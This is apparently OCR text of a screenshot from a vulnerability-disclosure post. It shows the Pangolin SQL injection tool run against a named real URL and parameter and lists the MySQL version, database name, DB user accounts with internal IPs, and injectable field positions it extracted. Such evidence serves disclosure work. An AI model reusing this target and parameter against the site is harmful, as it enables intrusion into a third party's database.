 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://vote.tianya.cn/iframe_cookie.php?res_id=2989
Type Integer DB Mysql KeyWord TianyaVoteCheck1
Information
Go Select all Unselect all Use this database
Name Information
magic_quotes_gpc Off
OS 1 Linux
OS 2 unknown-linux-gnu
VERSION 5.1.45-log
DATABASE vote
USER client_vote@19.2.174.26
SYSTEM_USER client_vote@19.2.174.66
Information Data File Reader File Writer
Field count is : 5
String field postion at : 2
Running...
www.wooyun.org